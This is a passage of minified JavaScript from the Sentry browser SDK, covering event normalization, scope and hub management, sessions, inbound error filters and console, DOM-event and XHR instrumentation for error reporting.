i,o,a,s,c;if(!n||!n.tagName)return"";if(N.HTMLElement&&n instanceof HTMLElement&&n.dataset&&n.dataset.sentryComponent)return n.dataset.sentryComponent;r.push(n.tagName.toLowerCase());const u=t&&t.length?t.filter((e=>n.getAttribute(e))).map((e=>[e,n.getAttribute(e)])):null;if(u&&u.length)u.forEach((e=>{r.push(`[${e[0]}="${e[1]}"]`)}));else if(n.id&&r.push(`#${n.id}`),i=n.className,i&&C(i))for(o=i.split(/\s+/),c=0;c<o.length;c++)r.push(`.${o[c]}`);const l=["aria-label","type","name","title","alt"];for(c=0;c<l.length;c++)a=l[c],s=n.getAttribute(a),s&&r.push(`[${a}="${s}"]`);return r.join("")}function x(e,t=0){return"string"!=typeof e||0===t||e.length<=t?e:`${e.slice(0,t)}...`}function L(e,t){if(!Array.isArray(e))return"";const n=[];for(let t=0;t<e.length;t++){const r=e[t];try{D(r)?n.push("[VueViewModel]"):n.push(String(r))}catch(e){n.push("[value cannot be serialized]")}}return n.join(t)}function M(e,t=[],n=!1){return t.some((t=>function(e,t,n=!1){return!!C(e)&&(_(t,"RegExp")?t.test(e):!!C(t)&&(n?e===t:e.includes(t)))}(e,t,n)))}function j(e,t,n){if(!(t in e))return;const r=e[t],i=n(r);"function"==typeof i&&H(i,r),e[t]=i}function U(e,t,n){try{Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0})}catch(n){u&&v.log(`Failed to add non-enumerable property "${t}" to object`,e)}}function H(e,t){try{const n=t.prototype||{};e.prototype=t.prototype=n,U(e,"__sentry_original__",t)}catch(e){}}function q(e){return e.__sentry_original__}function F(e){if(E(e))return{message:e.message,name:e.name,stack:e.stack,...G(e)};if(P(e)){const t={type:e.type,target:B(e.target),currentTarget:B(e.currentTarget),...G(e)};return"undefined"!=typeof CustomEvent&&A(e,CustomEvent)&&(t.detail=e.detail),t}return e}function B(e){try{return"undefined"!=typeof Element&&A(e,Element)?R(e):Object.prototype.toString.call(e)}catch(e){return"<unknown>"}}function G(e){if("object"==typeof e&&null!==e){const t={};for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}return{}}function V(e){return z(e,new Map)}function z(e,t){if(function(e){if(!w(e))return!1;try{const t=Object.getPrototypeOf(e).constructor.name;return!t||"Object"===t}catch(e){return!0}}(e)){const n=t.get(e);if(void 0!==n)return n;const r={};t.set(e,r);for(const n of Object.keys(e))void 0!==e[n]&&(r[n]=z(e[n],t));return r}if(Array.isArray(e)){const n=t.get(e);if(void 0!==n)return n;const r=[];return t.set(e,r),e.forEach((e=>{r.push(z(e,t))})),r}return e}function $(){const e=d,t=e.crypto||e.msCrypto;let n=()=>16*Math.random();try{if(t&&t.randomUUID)return t.randomUUID().replace(/-/g,"");t&&t.getRandomValues&&(n=()=>{const e=new Uint8Array(1);return t.getRandomValues(e),e[0]})}catch(e){}return([1e7]+1e3+4e3+8e3+1e11).replace(/[018]/g,(e=>(e^(15&n())>>e/4).toString(16)))}function Y(e){return e.exception&&e.exception.values?e.exception.values[0]:void 0}function W(e){const{message:t,event_id:n}=e;if(t)return t;const r=Y(e);return r?r.type&&r.value?`${r.type}: ${r.value}`:r.type||r.value||n||"<unknown>":n||"<unknown>"}function K(e,t,n){const r=e.exception=e.exception||{},i=r.values=r.values||[],o=i[0]=i[0]||{};o.value||(o.value=t||""),o.type||(o.type=n||"Error")}function J(e,t){const n=Y(e);if(!n)return;const r=n.mechanism;if(n.mechanism={type:"generic",handled:!0,...r,...t},t&&"data"in t){const e={...r&&r.data,...t.data};n.mechanism.data=e}}function X(e){if(e&&e.__sentry_captured__)return!0;try{U(e,"__sentry_captured__",!0)}catch(e){}return!1}const Z="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__;var Q;function ee(e){return new ne((t=>{t(e)}))}function te(e){return new ne(((t,n)=>{n(e)}))}!function(e){e[e.PENDING=0]="PENDING",e[e.RESOLVED=1]="RESOLVED",e[e.REJECTED=2]="REJECTED"}(Q||(Q={}));class ne{constructor(e){ne.prototype.__init.call(this),ne.prototype.__init2.call(this),ne.prototype.__init3.call(this),ne.prototype.__init4.call(this),this._state=Q.PENDING,this._handlers=[];try{e(this._resolve,this._reject)}catch(e){this._reject(e)}}then(e,t){return new ne(((n,r)=>{this._handlers.push([!1,t=>{if(e)try{n(e(t))}catch(e){r(e)}else n(t)},e=>{if(t)try{n(t(e))}catch(e){r(e)}else r(e)}]),this._executeHandlers()}))}catch(e){return this.then((e=>e),e)}finally(e){return new ne(((t,n)=>{let r,i;return this.then((t=>{i=!1,r=t,e&&e()}),(t=>{i=!0,r=t,e&&e()})).then((()=>{i?n(r):t(r)}))}))}__init(){this._resolve=e=>{this._setResult(Q.RESOLVED,e)}}__init2(){this._reject=e=>{this._setResult(Q.REJECTED,e)}}__init3(){this._setResult=(e,t)=>{this._state===Q.PENDING&&(T(t)?t.then(this._resolve,this._reject):(this._state=e,this._value=t,this._executeHandlers()))}}__init4(){this._executeHandlers=()=>{if(this._state===Q.PENDING)return;const e=this._handlers.slice();this._handlers=[],e.forEach((e=>{e[0]||(this._state===Q.RESOLVED&&e[1](this._value),this._state===Q.REJECTED&&e[2](this._value),e[0]=!0)}))}}}function re(){return p("globalEventProcessors",(()=>[]))}function ie(e){re().push(e)}function oe(e,t,n,r=0){return new ne(((i,o)=>{const a=e[r];if(null===t||"function"!=typeof a)i(t);else{const s=a({...t},n);Z&&a.id&&null===s&&v.log(`Event processor "${a.id}" dropped event`),T(s)?s.then((t=>oe(e,t,n,r+1).then(i))).then(null,o):oe(e,s,n,r+1).then(i).then(null,o)}}))}function ae(){return Date.now()/1e3}const se=function(){const{performance:e}=d;if(!e||!e.now)return ae;const t=Date.now()-e.now(),n=null==e.timeOrigin?t:e.timeOrigin;return()=>(n+e.now())/1e3}();let ce;(()=>{const{performance:e}=d;if(!e||!e.now)return void(ce="none");const t=36e5,n=e.now(),r=Date.now(),i=e.timeOrigin?Math.abs(e.timeOrigin+n-r):t,o=i<t,a=e.timing&&e.timing.navigationStart,s="number"==typeof a?Math.abs(a+n-r):t;o||s<t?i<=s?(ce="timeOrigin",e.timeOrigin):ce="navigationStart":ce="dateNow"})();const ue="production";function le(e,t={}){if(t.user&&(!e.ipAddress&&t.user.ip_address&&(e.ipAddress=t.user.ip_address),e.did||t.did||(e.did=t.user.id||t.user.email||t.user.username)),e.timestamp=t.timestamp||se(),t.abnormal_mechanism&&(e.abnormal_mechanism=t.abnormal_mechanism),t.ignoreDuration&&(e.ignoreDuration=t.ignoreDuration),t.sid&&(e.sid=32===t.sid.length?t.sid:$()),void 0!==t.init&&(e.init=t.init),!e.did&&t.did&&(e.did=`${t.did}`),"number"==typeof t.started&&(e.started=t.started),e.ignoreDuration)e.duration=void 0;else if("number"==typeof t.duration)e.duration=t.duration;else{const t=e.timestamp-e.started;e.duration=t>=0?t:0}t.release&&(e.release=t.release),t.environment&&(e.environment=t.environment),!e.ipAddress&&t.ipAddress&&(e.ipAddress=t.ipAddress),!e.userAgent&&t.userAgent&&(e.userAgent=t.userAgent),"number"==typeof t.errors&&(e.errors=t.errors),t.status&&(e.status=t.status)}const de=/\(error: (.*)\)/,he=/captureMessage|captureException/;const pe="<anonymous>";function fe(e){try{return e&&"function"==typeof e&&e.name||pe}catch(e){return pe}}function me(e,t=100,n=1/0){try{return ve("",e,t,n)}catch(e){return{ERROR:`**non-serializable** (${e})`}}}function ge(e,t=3,n=102400){const r=me(e,t);return i=r,function(e){return~-encodeURI(e).split(/%..|./).length}(JSON.stringify(i))>n?ge(e,t-1,n):r;var i}function ve(e,t,r=1/0,i=1/0,o=function(){const e="function"==typeof WeakSet,t=e?new WeakSet:[];return[function(n){if(e)return!!t.has(n)||(t.add(n),!1);for(let e=0;e<t.length;e++)if(t[e]===n)return!0;return t.push(n),!1},function(n){if(e)t.delete(n);else for(let e=0;e<t.length;e++)if(t[e]===n){t.splice(e,1);break}}]}()){const[a,s]=o;if(null==t||["number","boolean","string"].includes(typeof t)&&("number"!=typeof(c=t)||c==c))return t;var c;const u=function(e,t){try{if("domain"===e&&t&&"object"==typeof t&&t._events)return"[Domain]";if("domainEmitter"===e)return"[DomainEmitter]";if(void 0!==n.g&&t===n.g)return"[Global]";if("undefined"!=typeof window&&t===window)return"[Window]";if("undefined"!=typeof document&&t===document)return"[Document]";if(D(t))return"[VueViewModel]";if(function(e){return w(e)&&"nativeEvent"in e&&"preventDefault"in e&&"stopPropagation"in e}(t))return"[SyntheticEvent]";if("number"==typeof t&&t!=t)return"[NaN]";if("function"==typeof t)return`[Function: ${fe(t)}]`;if("symbol"==typeof t)return`[${String(t)}]`;if("bigint"==typeof t)return`[BigInt: ${String(t)}]`;const r=function(e){const t=Object.getPrototypeOf(e);return t?t.constructor.name:"null prototype"}(t);return/^HTML(\w*)Element$/.test(r)?`[HTMLElement: ${r}]`:`[object ${r}]`}catch(e){return`**non-serializable** (${e})`}}(e,t);if(!u.startsWith("[object "))return u;if(t.__sentry_skip_normalization__)return t;const l="number"==typeof t.__sentry_override_normalization_depth__?t.__sentry_override_normalization_depth__:r;if(0===l)return u.replace("object ","");if(a(t))return"[Circular ~]";const d=t;if(d&&"function"==typeof d.toJSON)try{return ve("",d.toJSON(),l-1,i,o)}catch(e){}const h=Array.isArray(t)?[]:{};let p=0;const f=F(t);for(const e in f){if(!Object.prototype.hasOwnProperty.call(f,e))continue;if(p>=i){h[e]="[MaxProperties ~]";break}const t=f[e];h[e]=ve(e,t,l-1,i,o),p++}return s(t),h}function ye(e){const{spanId:t,traceId:n}=e.spanContext(),{data:r,op:i,parent_span_id:o,status:a,tags:s,origin:c}=Ee(e);return V({data:r,op:i,parent_span_id:o,span_id:t,status:a,tags:s,trace_id:n,origin:c})}function Ee(e){return function(e){return"function"==typeof e.getSpanJSON}(e)?e.getSpanJSON():"function"==typeof e.toJSON?e.toJSON():{}}const _e=new WeakMap;const be=["user","level","extra","contexts","tags","fingerprint","requestSession","propagationContext"];function Se(e,t){return qe().captureEvent(e,t)}function Ce(e,t){qe().addBreadcrumb(e,t)}function Ie(){return qe().getClient()}function Oe(e){return e.transaction}function we(e,t,n){const r=t.getOptions(),{publicKey:i}=t.getDsn()||{},{segment:o}=n&&n.getUser()||{},a=V({environment:r.environment||ue,release:r.release,user_segment:o,public_key:i,trace_id:e});return t.emit&&t.emit("createDsc",a),a}function Pe(e){const t=Ie();if(!t)return{};const n=we(Ee(e).trace_id||"",t,qe().getScope()),r=Oe(e);if(!r)return n;const i=r&&r._frozenDynamicSamplingContext;if(i)return i;const{sampleRate:o,source:a}=r.metadata;null!=o&&(n.sample_rate=`${o}`);const s=Ee(r);return a&&"url"!==a&&(n.transaction=s.description),n.sampled=String(function(e){const{traceFlags:t}=e.spanContext();return Boolean(1&t)}(r)),t.emit&&t.emit("createDsc",n),n}function Te(e,t){const{fingerprint:n,span:r,breadcrumbs:i,sdkProcessingMetadata:o}=t;!function(e,t){const{extra:n,tags:r,user:i,contexts:o,level:a,transactionName:s}=t,c=V(n);c&&Object.keys(c).length&&(e.extra={...c,...e.extra});const u=V(r);u&&Object.keys(u).length&&(e.tags={...u,...e.tags});const l=V(i);l&&Object.keys(l).length&&(e.user={...l,...e.user});const d=V(o);d&&Object.keys(d).length&&(e.contexts={...d,...e.contexts}),a&&(e.level=a),s&&(e.transaction=s)}(e,t),r&&function(e,t){e.contexts={trace:ye(t),...e.contexts};const n=Oe(t);if(n){e.sdkProcessingMetadata={dynamicSamplingContext:Pe(t),...e.sdkProcessingMetadata};const r=Ee(n).description;r&&(e.tags={transaction:r,...e.tags})}}(e,r),function(e,t){var n;e.fingerprint=e.fingerprint?(n=e.fingerprint,Array.isArray(n)?n:[n]):[],t&&(e.fingerprint=e.fingerprint.concat(t)),e.fingerprint&&!e.fingerprint.length&&delete e.fingerprint}(e,n),function(e,t){const n=[...e.breadcrumbs||[],...t];e.breadcrumbs=n.length?n:void 0}(e,i),function(e,t){e.sdkProcessingMetadata={...e.sdkProcessingMetadata,...t}}(e,o)}function Ae(e,t){const{extra:n,tags:r,user:i,contexts:o,level:a,sdkProcessingMetadata:s,breadcrumbs:c,fingerprint:u,eventProcessors:l,attachments:d,propagationContext:h,transactionName:p,span:f}=t;De(e,"extra",n),De(e,"tags",r),De(e,"user",i),De(e,"contexts",o),De(e,"sdkProcessingMetadata",s),a&&(e.level=a),p&&(e.transactionName=p),f&&(e.span=f),c.length&&(e.breadcrumbs=[...e.breadcrumbs,...c]),u.length&&(e.fingerprint=[...e.fingerprint,...u]),l.length&&(e.eventProcessors=[...e.eventProcessors,...l]),d.length&&(e.attachments=[...e.attachments,...d]),e.propagationContext={...e.propagationContext,...h}}function De(e,t,n){if(n&&Object.keys(n).length){e[t]={...e[t]};for(const r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[t][r]=n[r])}}let Ne;class Re{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext=ke()}static clone(e){return e?e.clone():new Re}clone(){const e=new Re;return e._breadcrumbs=[...this._breadcrumbs],e._tags={...this._tags},e._extra={...this._extra},e._contexts={...this._contexts},e._user=this._user,e._level=this._level,e._span=this._span,e._session=this._session,e._transactionName=this._transactionName,e._fingerprint=this._fingerprint,e._eventProcessors=[...this._eventProcessors],e._requestSession=this._requestSession,e._attachments=[...this._attachments],e._sdkProcessingMetadata={...this._sdkProcessingMetadata},e._propagationContext={...this._propagationContext},e._client=this._client,e}setClient(e){this._client=e}getClient(){return this._client}addScopeListener(e){this._scopeListeners.push(e)}addEventProcessor(e){return this._eventProcessors.push(e),this}setUser(e){return this._user=e||{email:void 0,id:void 0,ip_address:void 0,segment:void 0,username:void 0},this._session&&le(this._session,{user:e}),this._notifyScopeListeners(),this}getUser(){return this._user}getRequestSession(){return this._requestSession}setRequestSession(e){return this._requestSession=e,this}setTags(e){return this._tags={...this._tags,...e},this._notifyScopeListeners(),this}setTag(e,t){return this._tags={...this._tags,[e]:t},this._notifyScopeListeners(),this}setExtras(e){return this._extra={...this._extra,...e},this._notifyScopeListeners(),this}setExtra(e,t){return this._extra={...this._extra,[e]:t},this._notifyScopeListeners(),this}setFingerprint(e){return this._fingerprint=e,this._notifyScopeListeners(),this}setLevel(e){return this._level=e,this._notifyScopeListeners(),this}setTransactionName(e){return this._transactionName=e,this._notifyScopeListeners(),this}setContext(e,t){return null===t?delete this._contexts[e]:this._contexts[e]=t,this._notifyScopeListeners(),this}setSpan(e){return this._span=e,this._notifyScopeListeners(),this}getSpan(){return this._span}getTransaction(){const e=this._span;return e&&e.transaction}setSession(e){return e?this._session=e:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(e){if(!e)return this;const t="function"==typeof e?e(this):e;if(t instanceof Re){const e=t.getScopeData();this._tags={...this._tags,...e.tags},this._extra={...this._extra,...e.extra},this._contexts={...this._contexts,...e.contexts},e.user&&Object.keys(e.user).length&&(this._user=e.user),e.level&&(this._level=e.level),e.fingerprint.length&&(this._fingerprint=e.fingerprint),t.getRequestSession()&&(this._requestSession=t.getRequestSession()),e.propagationContext&&(this._propagationContext=e.propagationContext)}else if(w(t)){const t=e;this._tags={...this._tags,...t.tags},this._extra={...this._extra,...t.extra},this._contexts={...this._contexts,...t.contexts},t.user&&(this._user=t.user),t.level&&(this._level=t.level),t.fingerprint&&(this._fingerprint=t.fingerprint),t.requestSession&&(this._requestSession=t.requestSession),t.propagationContext&&(this._propagationContext=t.propagationContext)}return this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._requestSession=void 0,this._span=void 0,this._session=void 0,this._notifyScopeListeners(),this._attachments=[],this._propagationContext=ke(),this}addBreadcrumb(e,t){const n="number"==typeof t?t:100;if(n<=0)return this;const r={timestamp:ae(),...e},i=this._breadcrumbs;return i.push(r),this._breadcrumbs=i.length>n?i.slice(-n):i,this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(e){return this._attachments.push(e),this}getAttachments(){return this.getScopeData().attachments}clearAttachments(){return this._attachments=[],this}getScopeData(){const{_breadcrumbs:e,_attachments:t,_contexts:n,_tags:r,_extra:i,_user:o,_level:a,_fingerprint:s,_eventProcessors:c,_propagationContext:u,_sdkProcessingMetadata:l,_transactionName:d,_span:h}=this;return{breadcrumbs:e,attachments:t,contexts:n,tags:r,extra:i,user:o,level:a,fingerprint:s||[],eventProcessors:c,propagationContext:u,sdkProcessingMetadata:l,transactionName:d,span:h}}applyToEvent(e,t={},n=[]){return Te(e,this.getScopeData()),oe([...n,...re(),...this._eventProcessors],e,t)}setSDKProcessingMetadata(e){return this._sdkProcessingMetadata={...this._sdkProcessingMetadata,...e},this}setPropagationContext(e){return this._propagationContext=e,this}getPropagationContext(){return this._propagationContext}captureException(e,t){const n=t&&t.event_id?t.event_id:$();if(!this._client)return v.warn("No client configured on scope - will not capture exception!"),n;const r=new Error("Sentry syntheticException");return this._client.captureException(e,{originalException:e,syntheticException:r,...t,event_id:n},this),n}captureMessage(e,t,n){const r=n&&n.event_id?n.event_id:$();if(!this._client)return v.warn("No client configured on scope - will not capture message!"),r;const i=new Error(e);return this._client.captureMessage(e,t,{originalException:e,syntheticException:i,...n,event_id:r},this),r}captureEvent(e,t){const n=t&&t.event_id?t.event_id:$();return this._client?(this._client.captureEvent(e,{...t,event_id:n},this),n):(v.warn("No client configured on scope - will not capture event!"),n)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach((e=>{e(this)})),this._notifyingListeners=!1)}}function ke(){return{traceId:$(),spanId:$().substring(16)}}const xe="7.120.4",Le=parseFloat(xe),Me=100;class je{constructor(e,t,n,r=Le){let i,o;this._version=r,t?i=t:(i=new Re,i.setClient(e)),n?o=n:(o=new Re,o.setClient(e)),this._stack=[{scope:i}],e&&this.bindClient(e),this._isolationScope=o}isOlderThan(e){return this._version<e}bindClient(e){const t=this.getStackTop();t.client=e,t.scope.setClient(e),e&&e.setupIntegrations&&e.setupIntegrations()}pushScope(){const e=this.getScope().clone();return this.getStack().push({client:this.getClient(),scope:e}),e}popScope(){return!(this.getStack().length<=1||!this.getStack().pop())}withScope(e){const t=this.pushScope();let n;try{n=e(t)}catch(e){throw this.popScope(),e}return T(n)?n.then((e=>(this.popScope(),e)),(e=>{throw this.popScope(),e})):(this.popScope(),n)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStack(){return this._stack}getStackTop(){return this._stack[this._stack.length-1]}captureException(e,t){const n=this._lastEventId=t&&t.event_id?t.event_id:$(),r=new Error("Sentry syntheticException");return this.getScope().captureException(e,{originalException:e,syntheticException:r,...t,event_id:n}),n}captureMessage(e,t,n){const r=this._lastEventId=n&&n.event_id?n.event_id:$(),i=new Error(e);return this.getScope().captureMessage(e,t,{originalException:e,syntheticException:i,...n,event_id:r}),r}captureEvent(e,t){const n=t&&t.event_id?t.event_id:$();return e.type||(this._lastEventId=n),this.getScope().captureEvent(e,{...t,event_id:n}),n}lastEventId(){return this._lastEventId}addBreadcrumb(e,t){const{scope:n,client:r}=this.getStackTop();if(!r)return;const{beforeBreadcrumb:i=null,maxBreadcrumbs:o=Me}=r.getOptions&&r.getOptions()||{};if(o<=0)return;const a={timestamp:ae(),...e},s=i?g((()=>i(a,t))):a;null!==s&&(r.emit&&r.emit("beforeAddBreadcrumb",s,t),n.addBreadcrumb(s,o))}setUser(e){this.getScope().setUser(e),this.getIsolationScope().setUser(e)}setTags(e){this.getScope().setTags(e),this.getIsolationScope().setTags(e)}setExtras(e){this.getScope().setExtras(e),this.getIsolationScope().setExtras(e)}setTag(e,t){this.getScope().setTag(e,t),this.getIsolationScope().setTag(e,t)}setExtra(e,t){this.getScope().setExtra(e,t),this.getIsolationScope().setExtra(e,t)}setContext(e,t){this.getScope().setContext(e,t),this.getIsolationScope().setContext(e,t)}configureScope(e){const{scope:t,client:n}=this.getStackTop();n&&e(t)}run(e){const t=He(this);try{e(this)}finally{He(t)}}getIntegration(e){const t=this.getClient();if(!t)return null;try{return t.getIntegration(e)}catch(t){return Z&&v.warn(`Cannot retrieve integration ${e.id} from the current Hub`),null}}startTransaction(e,t){const n=this._callExtensionMethod("startTransaction",e,t);return Z&&!n&&(this.getClient()?v.warn("Tracing extension 'startTransaction' has not been added. Call 'addTracingExtensions' before calling 'init':\nSentry.addTracingExtensions();\nSentry.init({...});\n"):v.warn("Tracing extension 'startTransaction' is missing. You should 'init' the SDK before calling 'startTransaction'")),n}traceHeaders(){return this._callExtensionMethod("traceHeaders")}captureSession(e=!1){if(e)return this.endSession();this._sendSessionUpdate()}endSession(){const e=this.getStackTop().scope,t=e.getSession();t&&function(e){let t={};"ok"===e.status&&(t={status:"exited"}),le(e,t)}(t),this._sendSessionUpdate(),e.setSession()}startSession(e){const{scope:t,client:n}=this.getStackTop(),{release:r,environment:i=ue}=n&&n.getOptions()||{},{userAgent:o}=d.navigator||{},a=function(e){const t=se(),n={sid:$(),init:!0,timestamp:t,started:t,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>function(e){return V({sid:`${e.sid}`,init:e.init,started:new Date(1e3*e.started).toISOString(),timestamp:new Date(1e3*e.timestamp).toISOString(),status:e.status,errors:e.errors,did:"number"==typeof e.did||"string"==typeof e.did?`${e.did}`:void 0,duration:e.duration,abnormal_mechanism:e.abnormal_mechanism,attrs:{release:e.release,environment:e.environment,ip_address:e.ipAddress,user_agent:e.userAgent}})}(n)};return e&&le(n,e),n}({release:r,environment:i,user:t.getUser(),...o&&{userAgent:o},...e}),s=t.getSession&&t.getSession();return s&&"ok"===s.status&&le(s,{status:"exited"}),this.endSession(),t.setSession(a),a}shouldSendDefaultPii(){const e=this.getClient(),t=e&&e.getOptions();return Boolean(t&&t.sendDefaultPii)}_sendSessionUpdate(){const{scope:e,client:t}=this.getStackTop(),n=e.getSession();n&&t&&t.captureSession&&t.captureSession(n)}_callExtensionMethod(e,...t){const n=Ue().__SENTRY__;if(n&&n.extensions&&"function"==typeof n.extensions[e])return n.extensions[e].apply(this,t);Z&&v.warn(`Extension method ${e} couldn't be found, doing nothing.`)}}function Ue(){return d.__SENTRY__=d.__SENTRY__||{extensions:{},hub:void 0},d}function He(e){const t=Ue(),n=Fe(t);return Be(t,e),n}function qe(){const e=Ue();if(e.__SENTRY__&&e.__SENTRY__.acs){const t=e.__SENTRY__.acs.getCurrentHub();if(t)return t}return function(e=Ue()){return t=e,!!(t&&t.__SENTRY__&&t.__SENTRY__.hub)&&!Fe(e).isOlderThan(Le)||Be(e,new je),Fe(e);var t}(e)}function Fe(e){return p("hub",(()=>new je),e)}function Be(e,t){return!!e&&((e.__SENTRY__=e.__SENTRY__||{}).hub=t,!0)}const Ge=[];function Ve(e,t){for(const n of t)n&&n.afterAllSetup&&n.afterAllSetup(e)}function ze(e,t,n){if(n[t.name])Z&&v.log(`Integration skipped because it was already installed: ${t.name}`);else{if(n[t.name]=t,-1===Ge.indexOf(t.name)&&(t.setupOnce(ie,qe),Ge.push(t.name)),t.setup&&"function"==typeof t.setup&&t.setup(e),e.on&&"function"==typeof t.preprocessEvent){const n=t.preprocessEvent.bind(t);e.on("preprocessEvent",((t,r)=>n(t,r,e)))}if(e.addEventProcessor&&"function"==typeof t.processEvent){const n=t.processEvent.bind(t),r=(t,r)=>n(t,r,e);r.id=t.name,e.addEventProcessor(r)}Z&&v.log(`Integration installed: ${t.name}`)}}function $e(e,t){const n=function(...e){return t(...e)};return n.id=e,n}const Ye=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/],We=[/^.*\/healthcheck$/,/^.*\/healthy$/,/^.*\/live$/,/^.*\/ready$/,/^.*\/heartbeat$/,/^.*\/health$/,/^.*\/healthz$/],Ke="InboundFilters",Je=(e={})=>({name:Ke,setupOnce(){},processEvent(t,n,r){const i=r.getOptions(),o=function(e={},t={}){return{allowUrls:[...e.allowUrls||[],...t.allowUrls||[]],denyUrls:[...e.denyUrls||[],...t.denyUrls||[]],ignoreErrors:[...e.ignoreErrors||[],...t.ignoreErrors||[],...e.disableErrorDefaults?[]:Ye],ignoreTransactions:[...e.ignoreTransactions||[],...t.ignoreTransactions||[],...e.disableTransactionDefaults?[]:We],ignoreInternal:void 0===e.ignoreInternal||e.ignoreInternal}}(e,i);return function(e,t){return t.ignoreInternal&&function(e){try{return"SentryError"===e.exception.values[0].type}catch(e){}return!1}(e)?(Z&&v.warn(`Event dropped due to being internal Sentry Error.\nEvent: ${W(e)}`),!0):function(e,t){return!(e.type||!t||!t.length)&&function(e){const t=[];let n;e.message&&t.push(e.message);try{n=e.exception.values[e.exception.values.length-1]}catch(e){}return n&&n.value&&(t.push(n.value),n.type&&t.push(`${n.type}: ${n.value}`)),Z&&0===t.length&&v.error(`Could not extract message for event ${W(e)}`),t}(e).some((e=>M(e,t)))}(e,t.ignoreErrors)?(Z&&v.warn(`Event dropped due to being matched by \`ignoreErrors\` option.\nEvent: ${W(e)}`),!0):function(e,t){if("transaction"!==e.type||!t||!t.length)return!1;const n=e.transaction;return!!n&&M(n,t)}(e,t.ignoreTransactions)?(Z&&v.warn(`Event dropped due to being matched by \`ignoreTransactions\` option.\nEvent: ${W(e)}`),!0):function(e,t){if(!t||!t.length)return!1;const n=Ze(e);return!!n&&M(n,t)}(e,t.denyUrls)?(Z&&v.warn(`Event dropped due to being matched by \`denyUrls\` option.\nEvent: ${W(e)}.\nUrl: ${Ze(e)}`),!0):!function(e,t){if(!t||!t.length)return!0;const n=Ze(e);return!n||M(n,t)}(e,t.allowUrls)&&(Z&&v.warn(`Event dropped due to not being matched by \`allowUrls\` option.\nEvent: ${W(e)}.\nUrl: ${Ze(e)}`),!0)}(t,o)?null:t}}),Xe=$e(Ke,Je);function Ze(e){try{let t;try{t=e.exception.values[0].stacktrace.frames}catch(e){}return t?function(e=[]){for(let t=e.length-1;t>=0;t--){const n=e[t];if(n&&"<anonymous>"!==n.filename&&"[native code]"!==n.filename)return n.filename||null}return null}(t):null}catch(t){return Z&&v.error(`Cannot extract url for event ${W(e)}`),null}}let Qe;const et="FunctionToString",tt=new WeakMap,nt=()=>({name:et,setupOnce(){Qe=Function.prototype.toString;try{Function.prototype.toString=function(...e){const t=q(this),n=tt.has(Ie())&&void 0!==t?t:this;return Qe.apply(n,e)}}catch(e){}},setup(e){tt.set(e,!0)}}),rt=$e(et,nt),it={},ot={};function at(e,t){it[e]=it[e]||[],it[e].push(t)}function st(e,t){ot[e]||(t(),ot[e]=!0)}function ct(e,t){const n=e&&it[e];if(n)for(const r of n)try{r(t)}catch(t){u&&v.error(`Error while triggering instrumentation handler.\nType: ${e}\nName: ${fe(r)}\nError:`,t)}}function ut(){"console"in d&&f.forEach((function(e){e in d.console&&j(d.console,e,(function(t){return m[e]=t,function(...t){ct("console",{args:t,level:e});const n=m[e];n&&n.apply(d.console,t)}}))}))}const lt=d;let dt,ht,pt;function ft(){if(!lt.document)return;const e=ct.bind(null,"dom"),t=mt(e,!0);lt.document.addEventListener("click",t,!1),lt.document.addEventListener("keypress",t,!1),["EventTarget","Node"].forEach((t=>{const n=lt[t]&&lt[t].prototype;n&&n.hasOwnProperty&&n.hasOwnProperty("addEventListener")&&(j(n,"addEventListener",(function(t){return function(n,r,i){if("click"===n||"keypress"==n)try{const r=this,o=r.__sentry_instrumentation_handlers__=r.__sentry_instrumentation_handlers__||{},a=o[n]=o[n]||{refCount:0};if(!a.handler){const r=mt(e);a.handler=r,t.call(this,n,r,i)}a.refCount++}catch(e){}return t.call(this,n,r,i)}})),j(n,"removeEventListener",(function(e){return function(t,n,r){if("click"===t||"keypress"==t)try{const n=this,i=n.__sentry_instrumentation_handlers__||{},o=i[t];o&&(o.refCount--,o.refCount<=0&&(e.call(this,t,o.handler,r),o.handler=void 0,delete i[t]),0===Object.keys(i).length&&delete n.__sentry_instrumentation_handlers__)}catch(e){}return e.call(this,t,n,r)}})))}))}function mt(e,t=!1){return n=>{if(!n||n._sentryCaptured)return;const r=function(e){try{return e.target}catch(e){return null}}(n);if(function(e,t){return"keypress"===e&&(!t||!t.tagName||"INPUT"!==t.tagName&&"TEXTAREA"!==t.tagName&&!t.isContentEditable)}(n.type,r))return;U(n,"_sentryCaptured",!0),r&&!r._sentryId&&U(r,"_sentryId",$());const i="keypress"===n.type?"input":n.type;(function(e){if(e.type!==ht)return!1;try{if(!e.target||e.target._sentryId!==pt)return!1}catch(e){}return!0})(n)||(e({event:n,name:i,global:t}),ht=n.type,pt=r?r._sentryId:void 0),clearTimeout(dt),dt=lt.setTimeout((()=>{pt=void 0,ht=void 0}),1e3)}}const gt=d,vt="__sentry_xhr_v3__";function yt(){if(!gt.XMLHttpRequest)return;const e=XMLHttpRequest.prototype;j(e,"open",(function(e){return function(...t){const n=Date.now(),r=C(t[0])?t[0].toUpperCase():void 0,i=function(e){if(C(e))return e;try{return e.toString()}catch(e){}}(t[1]);if(!r||!i)return e.apply(this,t);this[vt]={method:r,url:i,request_headers:{}},"POST"===r&&i.match(/sentry_key/)&&(this.__sentry_own_request__=!0);const o=()=>{const e=this[vt];if(e&&4===this.readyState){try{e.status_code=this.status}catch(e){}ct("xhr",{args:[r,i],endTimestamp:Date.now(),startTimestamp:n,xhr:this})}};return"onreadystatechange"in this&&"function"==typeof 